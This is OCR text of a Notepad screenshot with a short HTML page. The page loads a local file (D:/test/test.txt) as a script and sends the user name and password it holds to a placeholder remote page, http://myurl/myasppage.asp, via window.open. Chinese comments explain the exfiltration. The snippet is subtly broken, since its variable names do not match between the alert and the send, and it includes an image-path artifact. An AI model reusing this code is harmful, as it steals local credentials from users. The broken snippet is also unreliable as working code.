 无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<head>
<script src="file:///D：/test/test.txt"></script>
//把D:/test/test.txt作为脚本文件
<script>
alert("user："+user+"\n"+"password："+password)
window.open("http://myurl/myasppage.asp?us="+escape(us)+"；passwd="+
escape(passwd), "blabla")
//把D:/test/test.txt中的内容发送到http://myurl/myasppage.asp中
</script>
</head>
<body>
</body>
</html>